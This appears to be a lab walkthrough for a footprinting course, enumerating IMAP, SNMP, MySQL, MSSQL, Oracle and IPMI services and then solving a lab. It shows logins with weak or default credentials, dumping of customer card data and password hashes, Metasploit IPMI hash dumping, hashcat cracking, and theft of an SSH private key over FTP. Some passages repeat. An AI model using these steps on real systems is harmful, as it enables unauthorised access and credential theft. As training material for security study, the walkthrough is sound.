cnRtZW50MR8wHQYDVQQDDBZkZXYuaW5sYW5lZnJlaWdodC5odGIwHhcNMjExMTA4MjMx
MDA1WhcNMjI5ODA4MjMxMDA1WjCBtzELMAkGA1UEBhMCVUsxDzANBgNVBAgMBkxvbmRv
bjEOMAwGA1UEBwwFTG9uZG9uMRkwFwYDVQQKDBBJbmxhbmVGcmVpZ2h0IEx0ZDEWMBQG
A1UECwwNRGV2T3BzIERlcGFydG1lbnQxHzAdBgNVBAMMFmRldi5pbmxhbmVmcmVpZ2h0
Lmh0YjCCASIwDQYJKoZIhvcNAQEBBQADggEPADCCAQoCggEBAOBXZThQyKoG7K3sHd
aHK4lKxqIITlxKGHqfEdHfsZINNejV9pYzxEKzN5RT+2lQLzq7cIlCNtwZm0wFZbG3i
Q0WYZxPQOnL6HyNYTzXJ9Q57bXiqLx2n5aW96lUOStSp2zqQfPbTykO4G7Q7HqfRDL2
VQ1/JD8LhNj2zVrA2Q2dHDX1Awc7O1Lb8OcN0Z8tqZba0o7QGxvJfA7gMKRYk5P7O4O
a0r3F3CQKBgQCq3hHrbQkX/TwE2yEVvAtEzy6AkaYvC9ME4mLZVn5XqZdrq6J9QpQnl
-----END CERTIFICATE-----
Start Time: 1746390180
Timeout : 7200 (sec)
Verify return code: 18 (self-signed certificate)
Extended master secret: no
Max Early Data: 0
read R BLOCK
+OK InFreight [REDACTED]
What is the admin email address?
Let’s login using robin:robin as provided. I use Evolution tool.
- openssl s_client -connect <ip>:imaps
- 1 LOGIN robin robin
- 1 lIST “” *
- 1 SELECT DEV.DEPARTMENT.INT
- 1 fetch 1 all
- I had to analyse the stuff, but fortunately was able to figure out
- …admin@in…htd
* OK [CAPABILITY IMAP4rev1 SASL-IR LOGIN-REFERRALS ID ENABLE IDLE LITERAL+ AUTH=PLAIN] InFreight IMAP4rev1 service ready
A1 LOGIN [REDACTED]
A1 OK Logged in
A2 SELECT INBOX
* FLAGS (\Answered \Flagged \Deleted \Seen \Draft)
* OK [PERMANENTFLAGS (\Answered \Flagged \Deleted \Seen \Draft \*)] Flags permitted.
* 1 EXISTS
* 1 RECENT
* OK [UNSEEN 1] First unseen
* OK [UIDVALIDITY 1636392197] UIDs valid
* OK [UIDNEXT 2] Predicted next UID
* FLAGS (\Answered \Flagged \Deleted \Seen \Draft)
A2 OK [READ-WRITE] Select completed (0.000 + 0.000 secs).
A3 FETCH 1 (FLAGS INTERNALDATE RFC822.SIZE ENVELOPE)
* 1 FETCH (FLAGS (\Seen) INTERNALDATE "Wed, 03 Nov 2021 23:11:54 +0000" RFC822.SIZE 617 ENVELOPE ("Wed, 03 Nov 2021 16:31:27 +0000" "Flag" ("CTO" NIL "[REDACTED]") NIL NIL NIL NIL NIL))
A3 OK Fetch completed (0.000 + 0.000 secs).
Try to access the emails on the IMAP server and submit the flag as the answer.
1 FETCH 1 BODY[TEXT]
* 1 FETCH (BODY[TEXT] {34}
[REDACTED]
)
1 OK Fetch completed (0.001 + 0.000 secs).
SNMP
Simple Network Management Protocol (SNMP) is designed to monitor and manage network devices. Beyond monitoring, it allows administrators to change settings remotely, making it essential for managing routers, switches, servers, IoT devices, and more. The current version, SNMPv3, improves security significantly but also increases complexity.
How SNMP Works
SNMP exchanges information and control commands using agents over UDP port 161. Clients can read and modify device settings, while devices can send SNMP traps over UDP port 162 — unsolicited alerts triggered by specific events.
For communication to succeed, both client and server must reference unique SNMP objects, which are organized in a hierarchical structure. This ensures accurate data monitoring and management.
MIB (Management Information Base)
The Management Information Base (MIB) standardizes SNMP access across devices and manufacturers. A MIB is a text file listing all queryable SNMP objects for a device in a tree hierarchy. Each object has an Object Identifier (OID), which provides:
- A unique address
- A name
- Type and access rights
- A description
MIBs themselves don’t contain data but explain where and how to retrieve it. They are typically written in ASN.1 ASCII format.
OID (Object Identifier)
An OID represents a node in the hierarchical SNMP namespace. Each node is uniquely identified by a dot-separated sequence of integers, allowing precise identification of network information. Some nodes only act as references to sub-nodes.
SNMP Versions
- SNMPv1: The first version, still used in small networks. It supports monitoring, configuration, and traps but lacks authentication and encryption, leaving data exposed.
- SNMPv2 (v2c): Community-based, with minor improvements over v1 but still transmits community strings in plaintext, making it insecure.
- SNMPv3: Introduces authentication with usernames/passwords and data encryption, significantly improving security but adding configuration complexity.
Community Strings
Community strings act like passwords for SNMP, controlling whether information can be accessed. Many organizations still use SNMPv2 because migrating to SNMPv3 is complex. However, plaintext transmission of community strings in v1/v2c is a major security concern, as these strings can be intercepted and misused by attackers.
Enumerate the SNMP service and obtain the email address of the admin. Submit it as the answer.
$ snmpwalk -v2c -c public 127.0.0.1
iso.3.6.1.2.1.1.1.0 = STRING: "Linux NIX02 5.4.0-90-generic #101-Ubuntu SMP Fri Oct 15 20:00:55 UTC 2021 x86_64"
iso.3.6.1.2.1.1.2.0 = OID: iso.3.6.1.4.1.8072.3.2.10
iso.3.6.1.2.1.1.3.0 = Timeticks: (222333) 0:37:03.33
iso.3.6.1.2.1.1.5.0 = STRING: "devadmin" [REDACTED]
iso.3.6.1.2.1.1.6.0 = STRING: "NIX02"
iso.3.6.1.2.1.1.7.0 = STRING: "InFreight SNMP v0.91"
iso.3.6.1.2.1.1.8.0 = Timeticks: (6) 0:00:00.06
iso.3.6.1.6.3.10.3.1.1 = OID: iso.3.6.1.6.3.11.3.1.1
iso.3.6.1.6.3.15.2.1.1 = OID: iso.3.6.1.6.3
iso.3.6.1.6.3.16.2.2.1 = OID: iso.3.6.1.2.1.49
What is the customized version of the SNMP server?
(suricato@kali)-[~/Downloads]
$ snmpwalk -v2c -c public 127.0.0.1
iso.3.6.1.2.1.1.1.0 = STRING: "Linux NIX02 5.4.0-90-generic #101-Ubuntu SMP Fri Oct 15 20:00:55 UTC 2021 x86_64"
iso.3.6.1.2.1.1.2.0 = OID: iso.3.6.1.4.1.8072.3.2.10
iso.3.6.1.2.1.1.3.0 = Timeticks: (222333) 0:37:03.33
iso.3.6.1.2.1.1.4.0 = STRING: "devadmin <devadmin@example.htd>"
iso.3.6.1.2.1.1.5.0 = STRING: "NIX02"
iso.3.6.1.2.1.1.6.0 = STRING: "[REDACTED]"
iso.3.6.1.2.1.1.7.0 = INTEGER: 72
iso.3.6.1.2.1.1.8.0 = Timeticks: (6) 0:00:00.06
iso.3.6.1.6.3.10.3.1.1 = OID: iso.3.6.1.6.3.11.3.1.1
iso.3.6.1.6.3.15.2.1.1 = OID: iso.3.6.1.6.3
iso.3.6.1.6.3.16.2.2.1 = OID: iso.3.6.1.2.1.49
iso.3.6.1.6.3.16.2.2.1.4 = OID: iso.3.6.1.2.1.4
Enumerate the custom script that is running on the system and submit its output as the answer.
$ snmpwalk -v2c -c public 127.0.0.1
iso.3.6.1.2.1.1.1.0 = STRING: "Linux NIX02 5.4.0-90-generic #101-Ubuntu SMP Fri Oct 15 20:00:55 UTC 2021 x86_64"
iso.3.6.1.2.1.1.2.0 = OID: iso.3.6.1.4.1.8072.3.2.10
iso.3.6.1.2.1.1.3.0 = Timeticks: (222333) 0:37:03.33
iso.3.6.1.2.1.1.4.0 = STRING: "devadmin <devadmin@example.htd>"
iso.3.6.1.2.1.1.5.0 = STRING: "NIX02"
iso.3.6.1.2.1.1.6.0 = STRING: "InFreight SNMP v0.91"
iso.3.6.1.2.1.1.8.0 = Timeticks: (6) 0:00:00.06
iso.3.6.1.6.3.10.3.1.1 = OID: iso.3.6.1.6.3.11.3.1.1
iso.3.6.1.6.3.11.3.1.3 = STRING: "The SNMP Management Architecture MIB."
iso.3.6.1.6.3.11.3.1.4 = STRING: "The MIB for Message Processing and Dispatching."
iso.3.6.1.6.3.15.2.1.1 = OID: iso.3.6.1.6.3
iso.3.6.1.6.3.15.2.1.2 = STRING: "The management information definitions for the SNMP User-based Security Model."
iso.3.6.1.6.3.16.2.2.1 = OID: iso.3.6.1.2.1.49
iso.3.6.1.6.3.16.2.2.5 = STRING: "The MIB module for SNMPv2 entities"
iso.3.6.1.6.3.16.2.2.6 = STRING: "View-based Access Control Model for SNMP."
iso.3.6.1.6.3.16.2.2.7 = STRING: "The MIB module for managing TCP implementations"
iso.3.6.1.6.3.16.2.2.8 = STRING: "The MIB module for managing IP and ICMP implementations"
iso.3.6.1.6.3.16.2.2.9 = STRING: "The MIB module for managing UDP implementations"
iso.3.6.1.2.1.25.1.5.0 = Gauge32: 0
iso.3.6.1.2.1.25.1.6.0 = Gauge32: 147
iso.3.6.1.2.1.25.2.1.0 = INTEGER: 0
iso.3.6.1.2.1.25.2.2.0 = INTEGER: 1
iso.3.6.1.2.1.25.2.3.1.4.70.65.71 = STRING: "/usr/share/flag.sh"
iso.3.6.1.2.1.25.2.3.1.5.70.65.71 = ""
iso.3.6.1.2.1.25.2.3.1.6.70.65.71 = INTEGER: 5
iso.3.6.1.2.1.25.2.3.1.7.70.65.71 = INTEGER: 1
iso.3.6.1.2.1.25.2.3.1.8.70.65.71 = INTEGER: 1
iso.3.6.1.2.1.25.2.3.1.9.70.65.71 = INTEGER: 4
iso.3.6.1.2.1.25.2.3.1.10.70.65.71 = STRING: "flag.sh"
iso.3.6.1.2.1.25.2.3.1.11.70.65.71 = STRING: "bash /usr/share/flag.sh"
iso.3.6.1.2.1.25.2.3.1.12.70.65.71 = INTEGER: 1
iso.3.6.1.2.1.25.2.3.1.13.70.65.71 = INTEGER: 0
iso.3.6.1.2.1.25.2.3.1.14.70.65.71 = STRING: "[REDACTED]"
iso.3.6.1.2.1.25.3.1.1.0 = INTEGER: 20351868
iso.3.6.1.2.1.25.3.1.1.3 = INTEGER: 1
iso.3.6.1.2.1.25.3.1.1.5 = INTEGER: 3
iso.3.6.1.2.1.25.3.1.1.6 = INTEGER: 6
iso.3.6.1.2.1.25.3.1.1.7 = INTEGER: 7
iso.3.6.1.2.1.25.3.1.1.8 = INTEGER: 8
MySQL
MySQL is an open-source relational database management system (RDBMS) developed and maintained by Oracle. At its core, a database is simply a structured collection of data organized for easy storage, retrieval, and management. MySQL is designed to handle large amounts of data efficiently, storing it in a way that optimizes both space and performance.
How MySQL Works
MySQL follows the client-server model, consisting of:
- MySQL Server: The core database engine that manages data storage, retrieval, and distribution.
- MySQL Clients: Applications or tools used to interact with the server and query the database.
Data in MySQL is organized into databases, which contain tables composed of rows, columns, and data types. Each table stores related information, making it easy to query and analyze. Databases are often saved as single files, typically with a .sql extension — for example, wordpress.sql.
SQL Language
MySQL uses Structured Query Language (SQL) to interact with databases. SQL commands allow users to insert, retrieve, update, and delete data, as well as manage database structure and permissions.
MySQL’s combination of performance, structure, and open-source flexibility has made it one of the most widely used database systems in the world, powering everything from small websites to enterprise applications.
Enumerate the MySQL server and determine the version in use. (Format: MySQL X.X.XX)
$ nmap -p3306 -sC -sV 127.0.0.1
Starting Nmap 7.94SVN ( https://nmap.org ) at 2025-05-04 17:56 -03
Nmap scan report for 127.0.0.1
Host is up (0.15s latency).
PORT STATE SERVICE VERSION
3306/tcp open mysql [REDACTED]-0ubuntu0.20.04.1
| mysql-info:
| Protocol: 10
| Version: 8.0.27-0ubuntu0.20.04.1
| Thread ID: 17
| Capabilities flags: 65535
| Some Capabilities: DontAllowDatabaseTableColumn, Speaks41ProtocolNew, ConnectWithDatabase,
| Speaks41Auth, IgnoreSigpipes, FoundRows, Support41Auth, IgnoreSpaceBeforeParenthesis,
| SupportsLoadDataLocal
| Status: Autocommit
| Salt: \x18q\x12\x11hKh\x0C\x1FM\x1F\x1D\x02<-\x15BJ
|_ Auth Plugin Name: caching_sha2_password
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 38.44 seconds
During our penetration test, we found weak credentials “robin:robin”. We should try these against the MySQL server. What is the email address of the customer “Otto Lang”?
$ mysql -u robin -h 127.0.0.1 --ssl=0 -probin
Welcome to the MariaDB monitor. Commands end with ; or \g.
Your MySQL connection id is 23
Server version: 8.0.27-0ubuntu0.20.04.1 (Ubuntu)
Copyright (c) 2000, 2018, Oracle, MariaDB Corporation Ab and others.
Support MariaDB developers by giving a star at https://github.com/MariaDB/server
Type 'help;' or '\h' for help. Type '\c' to clear the current input statement.
MySQL [(none)]>
MySQL [(none)]> show databases;
+--------------------+
| Database |
+--------------------+
| customers |
| information_schema |
| mysql |
| performance_schema |
| sys |
+--------------------+
5 rows in set (0.156 sec)
MySQL [(none)]>
MySQL [(none)]> use customers;
Reading table information for completion of table and column names
You can turn off this feature to get a quicker startup with -A
Database changed
MySQL [customers]>
MySQL [(none)]> show databases;
+--------------------+
| Database |
+--------------------+
| customers |
| information_schema |
| mysql |
| performance_schema |
| sys |
+--------------------+
5 rows in set (0.156 sec)
MySQL [(none)]>
MySQL [customers]> show tables;
+--------------------+
| Tables_in_customers |
+--------------------+
| myTable |
+--------------------+
1 row in set (0.148 sec)
MySQL [customers]>
MySQL [customers]> select * from myTable where name = 'Otto Lang';
+----+-----------+-------------------------+---------+-----------+---------+-------------------+-------------------+-----+
| id | name | email | country | postalZip | city | address | pan | cvv |
+----+-----------+-------------------------+---------+-----------+---------+-------------------+-------------------+-----+
| 88 | Otto Lang | [REDACTED] | France | 76793-267 | Belfast | 4708 Auctor Rd. | 5322224628183391 | 595 |
+----+-----------+-------------------------+---------+-----------+---------+-------------------+-------------------+-----+
1 row in set (0.150 sec)
MySQL <[customers]>
MSSQL
Microsoft SQL Server (MSSQL) is a proprietary relational database management system (RDBMS) developed by Microsoft. Unlike MySQL, which is open-source, MSSQL is closed-source and was originally designed to run on Windows operating systems.
MSSQL is widely used by database administrators and developers, especially for applications built on Microsoft’s .NET framework, thanks to its strong native integration. While there are versions of MSSQL that can run on Linux and macOS, in real-world scenarios, you’ll most commonly encounter MSSQL instances on Windows-based targets.
Enumerate the target using the concepts taught in this section. List the hostname of MSSQL server.
This command runs for several minutes but the answer is under ms-sql-ntlm-info script.
$ nmap --script ms-sql* -sV -p1433 127.0.0.1
Starting Nmap 7.94SVN ( https://nmap.org ) at 2025-05-04 18:08 -03
NSE: [ms-sql-brute] passwords: Time limit 10m00s exceeded.
NSE: [ms-sql-brute] usernames: Time limit 10m00s exceeded.
NSE: [ms-sql-brute] passwords: Time limit 10m00s exceeded.
NSE: [ms-sql-brute] usernames: Time limit 10m00s exceeded.
Nmap scan report for 127.0.0.1
Host is up (0.15s latency).
PORT STATE SERVICE VERSION
1433/tcp open ms-sql-s Microsoft SQL Server 2019 15.00.2000.00; RTM
| ms-sql-config:
| 127.0.0.1:1433:
|_ ERROR: No login credentials
| ms-sql-empty-password:
| 127.0.0.1:1433:
|_ No credentials found
| ms-sql-query:
| 127.0.0.1:1433:
| Version:
| name: Microsoft SQL Server 2019 RTM
| number: 15.00.2000.00
| Product: Microsoft SQL Server 2019
| Service pack level: RTM
| Post-SP patches applied: false
| TCP port: 1433
| ms-sql-ntlm-info:
| 127.0.0.1:1433:
| Target_Name: [REDACTED]
| NetBIOS_Domain_Name: ILF-SQL-01
| NetBIOS_Computer_Name: ILF-SQL-01
| DNS_Domain_Name: ILF-SQL-01
| DNS_Computer_Name: ILF-SQL-01
| Product_Version: 10.0.17763
| ms-sql-xp-cmdshell:
| (Use --script-args=ms-sql-xp-cmdshell.cmd='<CMD>' to change command.)
| ms-sql-tables:
| 127.0.0.1:1433:
|_ ERROR: No login credentials.
| ms-sql-dump-hashes:
| 127.0.0.1:1433: ERROR: No login credentials
| ms-sql-hasdbaccess:
|_ 127.0.0.1:1433: No login credentials.
Connect to the MSSQL instance running on the target using the account (backdoor:Password1), then list the non-default database present on the server.
$ impacket-mssqlclient backdoor@127.0.0.1 -windows-auth
Impacket v0.12.0 - Copyright Fortra, LLC and its affiliated companies
Password:
[*] Encryption required, switching to TLS
[*] ENVCHANGE(DATABASE): Old Value: master, New Value: master
[*] ENVCHANGE(LANGUAGE): Old Value: , New Value: us_english
[*] ENVCHANGE(PACKETSIZE): Old Value: 4096, New Value: 16192
[*] INFO(ILF-SQL-01): Line 1: Changed database context to 'master'.
[*] INFO(ILF-SQL-01): Line 1: Changed language setting to us_english.
[*] ACK: Result: 1 - Microsoft SQL Server (150 7208)
[*] Press help for extra shell commands
SQL (ILF-SQL-01\backdoor dbo@master)> select name from sys.databases;
name
----------------
master
tempdb
model
msdb
[REDACTED]
SQL (ILF-SQL-01\backdoor dbo@master)>
Oracle TNS
The Oracle Transparent Network Substrate (TNS) is a communication protocol that enables seamless interaction between Oracle databases and client applications across networks. Originally part of the Oracle Net Services suite, TNS supports multiple networking protocols, including IPX/SPX and TCP/IP, making it a versatile solution for enterprise database environments.
Key Features and Use Cases
TNS is widely used in industries like healthcare, finance, and retail, where large and complex databases require reliable and secure communication. Its built-in encryption mechanisms help protect data in transit, ensuring secure communication between clients and servers. Over time, TNS has evolved to support modern technologies such as IPv6 and SSL/TLS encryption.
TNS provides several critical functionalities:
- Name resolution: Maps database service names to network addresses.
- Connection management: Handles session creation, maintenance, and termination.
- Load balancing: Distributes client requests efficiently across multiple servers.
- Security: Encrypts client-server communication to prevent unauthorized access.
Benefits for Administrators and Developers
Beyond communication, TNS offers tools for performance monitoring, error reporting, logging, workload management, and fault tolerance. These features allow database administrators and developers to maintain high availability, optimize performance, and ensure secure access to sensitive enterprise data.
Oracle TNS remains a cornerstone for enterprise database connectivity, combining security, reliability, and advanced management capabilities in one protocol.
Enumerate the target Oracle database and submit the password hash of the user DBSNMP as the answer.
Install Odact
sudo apt install odat
Scan the target.
$ odat all -s 127.0.0.1
[+] Checking if target 127.0.0.1:1521 is well configured for a connection…
[+] According to a test, the TNS listener 127.0.0.1:1521 is well configured. Continue…
[1] (127.0.0.1:1521): Is it vulnerable to TNS poisoning (CVE-2012–1675)?
[+] Impossible to know if target is vulnerable to a remote TNS poisoning because SID is not given.
[2] (127.0.0.1:1521): Searching valid SIDs
[2.1] Searching valid SIDs thanks to a well known SID list on the 127.0.0.1:1521 server
[+] 'XE' is a valid SID. Continue… ############################################################################# | ETA: 00:00:03
100%
Get inside Oracle database.
$ sqlplus scott/tiger@127.0.0.1/XE as sysdba
SQL*Plus: Release 19.0.0.0.0 - Production on Thu Oct 16 05:27:27 2025
Version 19.6.0.0.0
Copyright (c) 1982, 2019, Oracle. All rights reserved.
Connected to:
Oracle Database 11g Express Edition Release 11.2.0.2.0 - 64bit Production
Get the hash for user “DBSNMP”.
NAME PASSWORD
------------------------------ ------------------------------
ORACLE_OCM 5A2E026A9157958C
RECOVERY_CATALOG_OWNER
SCHEDULER_ADMIN
HS_ADMIN_SELECT_ROLE
HS_ADMIN_EXECUTE_ROLE
HS_ADMIN_ROLE
OEM_ADVISOR
OEM_MONITOR
DBSNMP [REDACTED]
APPQOSSYS 519D632B7EE7F63A
PLUSTRACE
IPMI
The Intelligent Platform Management Interface (IPMI) is a standardized framework for hardware-based system management and monitoring. Unlike software-based management tools, IPMI operates independently of the host’s BIOS, CPU, firmware, or operating system, allowing administrators to manage systems even when they are powered off or unresponsive.
Key Capabilities
IPMI enables system administrators to:
- Modify BIOS settings before the operating system boots.
- Access and manage systems while powered down.
- Recover systems after hardware or software failures.
Beyond these critical tasks, IPMI continuously monitors hardware, including: temperature, voltage, fan status, and power supply health. It can also track inventory information, hardware logs, and send alerts using SNMP. While the host system can be off, the IPMI module requires its own power source and network connection to function.
History and Adoption
IPMI was first introduced by Intel in 1998 and is now supported by over 200 vendors, including Cisco, Dell, HP, Supermicro, and Intel. Modern systems using IPMI 2.0 can be managed via Serial over LAN, allowing administrators to view serial console output remotely.
Core Components
For IPMI to operate effectively, it relies on several key components:
- Baseboard Management Controller (BMC): A microcontroller at the heart of IPMI.
- Intelligent Chassis Management Bus (ICMB): Enables communication between chassis.
- Intelligent Platform Management Bus (IPMB): Extends BMC functionality.
- IPMI Memory: Stores system event logs and repository data.
- Communication Interfaces: Includes local system, serial, LAN, ICMB, and PCI Management Bus interfaces.
IPMI provides a robust, hardware-level management layer, making it an essential tool for enterprise systems and data centers where uptime, monitoring, and remote administration are critical.
What username is configured for accessing the host via IPMI?
Let’s use msfconsole to scan the server.
$ msfconsole
Metasploit tip: View all productivity tips with the tips command
____________________________________________
| |
| METASPLOIT CYBER MISSILE COMMAND V5 |
|____________________________________________|
. +
/|\ + . + x
/ | \ * . x
. | . + . x
|
.+.
*
.
+ . *
. +
. . *
. x
#### ###
# % # # %
### ###
############# ############ ##############
# _______ # # _____ # # _______ # #
# |_____| # # |_____| # # |_____| # #
###########################################
# WAVE 5 ####### SCORE 31337 ################ HIGH FFFFFFFF #
############################################################
https://metasploit.com
=[ metasploit v6.4.38-dev ]
+ -- --=[ 2467 exploits - 1273 auxiliary - 431 post ]
+ -- --=[ 1478 payloads - 49 encoders - 13 nops ]
+ -- --=[ 9 evasion ]
Metasploit Documentation: https://docs.metasploit.com/
msf6 >
msf6 > use auxiliary/scanner/ipmi/ipmi_dumphashes
msf6 auxiliary(scanner/ipmi/ipmi_dumphashes) > set rhosts 127.0.0.1
rhosts => 127.0.0.1
msf6 auxiliary(scanner/ipmi/ipmi_dumphashes) > run
[+] 127.0.0.1:623 - IPMI - Hash found: [REDACTED]
[*] Scanned 1 of 1 hosts (100% complete)
[*] Auxiliary module execution completed
msf6 auxiliary(scanner/ipmi/ipmi_dumphashes) >
What is the account’s cleartext password?
o crack the hash from the previous step, we can use Hashcat. For this, copy the hash above inside a file and execute de command bellow:
hashcat -m 7300 hash -a 0 /usr/share/wordlists/rockyou.txt --username
$ hashcat -m 7300 hash -a 0 /usr/share/seclists/Passwords/Leaked-Databases/rockyou.txt --username
hashcat (v6.2.6) starting...
OpenCL API (v2.0) GPU: AMD Radeon (device info truncated)
Device #1: cpu_hwmon_AMD Ryzen 5 3400G with Radeon Vega Graphics, 6599/16383 MB (2048 MB allocable), 8MCU
Minimum password length supported by kernel: 1
Maximum password length supported by kernel: 256
Hashes: 1 digests, 1 unique salts, 1 unique digests
Bitmaps: 16 bits, 65536 entries, 0x0000ffff mask, 262144 bytes, 5/13 rotates
Rules: 1
Applicable optimizers applied:
* Zero-Byte
* Not-Iterated
* Single-Hash
* Single-Salt
ATTENTION! Pure (unoptimized) backend kernels selected.
Pure kernel can crack longer passwords, but drastically reduce performance.
If you want to switch to optimized kernels, append -O to your commandline.
See the above message to find out about the exact limits.
Watchdog: Temperature abort trigger set to 90c
Host memory required for this attack: 2 MB
Dictionary cache built:
* Passwords..: /usr/share/seclists/Passwords/Leaked-Databases/rockyou.txt
* Bytes.....: 139921497
* Keyspace..: 14344384
* Runtime...: 1 sec
Status.........: Cracked
[REDACTED]
Footprinting Lab – Easy
We were commissioned by Example Ltd to perform a penetration test on three different servers within their internal network. The goal was to provide their IT security team with a detailed understanding of their security posture.
Target 1: Internal DNS Server
The first server on our list is an internal DNS server. Our client specifically requested that we focus on information gathering rather than aggressive exploitation, as these services are actively running in production. The objective is to determine what information the DNS server exposes and how that data could potentially be leveraged in an attack scenario.
During reconnaissance, our team discovered some valuable hints:
- Credentials:
ceil:qwer1234 - Mentions of SSH keys by employees on a forum
Task
The administrators have placed a flag.txt file on the server to track our progress. Our mission is to fully enumerate the server, identify all possible information leaks, and retrieve the contents of flag.txt as proof of successful enumeration.
This engagement emphasizes the importance of passive and careful enumeration, showing that a penetration test is not only about exploiting vulnerabilities but also about understanding the attack surface and gathering actionable intelligence without disrupting production services.
Enumerate the server carefully and find the flag.txt file. Submit the contents of this file as the answer.
Start with a simple enumeration.
$ nmap -p- --min-rate=10000 127.0.0.1
Starting Nmap 7.94SVN ( https://nmap.org ) at 2025-05-05 10:03 -03
Nmap scan report for 127.0.0.1
Host is up (0.14s latency).
Not shown: 65531 closed tcp ports (reset)
PORT STATE SERVICE
21/tcp open ftp
22/tcp open ssh
53/tcp open domain
2121/tcp open ccproxy-ftp
Nmap done: 1 IP address (1 host up) scanned in 9.18 seconds
Now We can do a script scan on that ports
$ nmap -p21,22,53,2121 -sCV 127.0.0.1
Starting Nmap 7.94SVN ( https://nmap.org ) at 2025-05-05 10:04 -03
Nmap scan report for 127.0.0.1
Host is up (0.15s latency).
PORT STATE SERVICE VERSION
21/tcp open ftp
| fingerprint-strings:
| GenericLines:
| 220 ProFTPd Server (ftp.int.example.htd) [127.0.0.1]
| Invalid command: try being more creative
| |_ Invalid command: try being more creative
22/tcp open ssh OpenSSH 8.2p1 Ubuntu 4ubuntu0.2 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
| 3072 3f:4c:8f:10:f1:ae:be:cd:31:24:7c:a1:4e:ab:84:6d (RSA)
| 256 7b:30:37:67:50:b9:ad:91:c0:8f:f7:02:78:3b:7c:02 (ECDSA)
|_ 256 88:9e:0e:07:fe:ca:0d:5c:60:ab:cf:10:99:cd:6c:a7 (ED25519)
53/tcp open domain ISC BIND 9.16.1 (Ubuntu Linux)
|_ dns-nsid: bind.version: 9.16.1-Ubuntu
2121/tcp open ftp
| fingerprint-strings:
| GenericLines:
| 220 ProFTPd Server (Ceil's FTP) [127.0.0.1]
| Invalid command: try being more creative
| |_ Invalid command: try being more creative
2 services unrecognized despite returning data. If you know the service/version, please submit the following fingerprints at https://nmap.org/cgi-bin/submit.cgi?new-service :
| SF-Port21-TCP:V:7.94SVN%I=7%D=5/5%Time=681B8756%P=x86_64-pc-linux-gnu%r(Ge
| SF:nericLines,90,"220\ x20ProFTPd\x20Server\x20(ftp\.int\.example\.
| SF:\h\ )\x20\[10\.129\.249\.151\]\r\n500\x20Invalid\x20command:\x20try\x20be
| SF:ing\x20more\x20creative\r\n500\x20Invalid\x20command:\x20try\x20being
| SF:\x20more\x20creative\r\n");
|_ NEXT SERVICE FINGERPRINT (SUBMIT INDIVIDUALLY)
| SF-Port2121-TCP:V:7.94SVN%I=7%D=5/5%Time=681B8756%P=x86_64-pc-linux-gnu%r(Ge
| SF:nericLines,8E,"220\ x20ProFTPd\x20Server\x20(Ceil's\x20FTP)\x20\[10
| SF:\.129\.249\.151\]\r\n500\x20Invalid\x20command:\x20try\x20being\x20more
| SF:creative\r\n500\x20Invalid\x20command:\x20try\x20being\x20more\x20cr
| SF:eative\r\n");
|_ NEXT SERVICE FINGERPRINT (SUBMIT INDIVIDUALLY)
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 90.64 seconds
There are two ftp services, on port 21 and 2121 We can try to login on ftp using provided credentials ceil:qwer1234
$ ftp ceil@127.0.0.1
Connected to 127.0.0.1.
220 ProFTPd Server (ftp.int.example.htd) [127.0.0.1]
331 Password required for ceil
Password:
230 User ceil logged in
Remote system type is UNIX.
Using binary mode to transfer files.
ftp> ls
229 Entering Extended Passive Mode (|||13673|)
150 Opening ASCII mode data connection for file list
226 Transfer complete
ftp>
We can see that ftp is in passive mode. We can turn off it writing passive off but seems the folder is empty. Try with the other service on port 2121. On that ftp folder, we can see that there’s a .ssh folder owned by ceil. We can get his key to login using ssh, using the get command.
$ ftp ceil@127.0.0.1 2121
Connected to 127.0.0.1.
220 ProFTPd Server (Ceil's FTP) [127.0.0.1]
331 Password required for ceil
Password:
230 User ceil logged in
Remote system type is UNIX.
Using binary mode to transfer files.
ftp> ls
229 Entering Extended Passive Mode (|||13118|)
150 Opening ASCII mode data connection for file list
226 Transfer complete
ftp> passive off
Passive mode: off; fallback to active mode: off.
ftp> ls -la
200 EPRT command successful
150 Opening ASCII mode data connection for file list
226 Transfer complete
drwxr-xr-x 4 ceil ceil 4096 Nov 10 2021 .
drwxr-xr-x 4 ceil ceil 4096 Nov 10 2021 ..
-rw------- 1 ceil ceil 294 Nov 10 2021 .bash_history
-rw-r--r-- 1 ceil ceil 220 Nov 10 2021 .bash_logout
-rw-r--r-- 1 ceil ceil 3771 Nov 10 2021 .bashrc
drwxr-xr-x 4 ceil ceil 4096 Nov 10 2021 .cache
-rw-r--r-- 1 ceil ceil 807 Nov 10 2021 .profile
drwx------ 2 ceil ceil 4096 Nov 10 2021 .ssh
-rw-r--r-- 1 ceil ceil 759 Nov 10 2021 .viminfo
ftp> cd .ssh
250 CWD command successful
ftp> ls
200 EPRT command successful
150 Opening ASCII mode data connection for file list
226 Transfer complete
-rw-rw-r-- 1 ceil ceil 738 Nov 10 2021 authorized_keys
-rw------- 1 ceil ceil 3381 Nov 10 2021 id_rsa
-rw-r--r-- 1 ceil ceil 738 Nov 10 2021 id_rsa.pub
ftp> get id_rsa
local: id_rsa remote: id_rsa
200 EPRT command successful
150 Opening BINARY mode data connection for id_rsa (3381 bytes)
226 Transfer complete
3381 bytes received in 00:00 (22.87 KiB/s)
ftp>
We can see that ftp is in passive mode. We can turn off it writing passive off but seems the folder is empty. Try with the other service on port 2121. On that ftp folder, we can see that there’s a .ssh folder owned by ceil. We can get his key to login using ssh. After make the login, find the file and get the content.
$ ssh -i id_rsa ceil@127.0.0.1
The authenticity of host '127.0.0.1 (127.0.0.1)' can't be established.
ED25519 key fingerprint is SHA256:AtNYHXC A7D vpi58LB+uuPe9xvc2JwA6y7q82kZoBNM.
This key is not known by any other names.
Are you sure you want to continue connecting (yes/no/[fingerprint])? yes
Warning: Permanently added '127.0.0.1' (ED25519) to the list of known hosts.
Welcome to Ubuntu 20.04.1 LTS (GNU/Linux 5.4.0-90-generic x86_64)
* Documentation: https://help.ubuntu.com
* Management: https://landscape.canonical.com
* Support: https://ubuntu.com/advantage
System information as of Mon 05 May 2025 01:10:51 PM UTC
System load: 0.08 Processes: 159
Usage of /: 86.7% of 3.87GB Users logged in: 0
Memory usage: 12% IPv4 address for ens192: 127.0.0.1
Swap usage: 0%
=> / is using 86.7% of 3.87GB
118 updates can be installed immediately.
1 of these updates is a security update.
To see these additional updates run: apt list --upgradable
The list of available updates is more than a week old.
To check for new updates run: sudo apt update
